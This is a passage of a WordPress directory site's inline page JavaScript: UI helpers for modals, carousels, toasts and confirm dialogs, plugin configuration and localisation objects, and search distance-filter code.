$modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"a0bfdaecda","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"2472a0eec5","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
